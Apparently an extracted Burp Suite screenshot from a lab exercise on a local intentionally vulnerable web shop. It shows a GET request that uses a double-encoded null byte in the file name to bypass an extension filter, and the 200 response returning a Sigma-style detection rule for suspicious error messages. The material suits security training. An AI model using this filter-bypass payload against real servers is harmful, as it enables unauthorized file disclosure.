 Request
Pretty Raw Hex \n
1 GET /ftp/suspicious_errors.yml%25%30%30.md HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: language=en; welcomebanner_status=dismiss; c
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Sun, 07 May 2023 19:45:31 GMT
10 ETag: W/"2d3-187f7bf7155"
11 Content-Type: text/yaml; charset=UTF-8
12 Content-Length: 723
13 Vary: Accept-Encoding
14 Date: Mon, 29 May 2023 19:33:22 GMT
15 Connection: close
16
17 title: Suspicious error messages specific to the
application
18 description: Detects error messages that only occur
from tampering with or attacking the application
19 author: Bjoern Kimminich
20 logsource:
21 category: application
22 product: nodejs
23 service: errorhandler
24 detection:
25 keywords:
26 - 'Blocked illegal activity'
27 - '* with id=* does not exist'
28 - 'Only * files are allowed'
29 - 'File names cannot contain forward
slashes'
30 - 'Unrecognized target URL for redirect: *'
31 - 'B2B customer complaints via file upload
have been deprecated for security reasons'
32 - 'Infinite loop detected'
33 - 'Detected an entity reference loop'
34 condition: keywords
35 level: low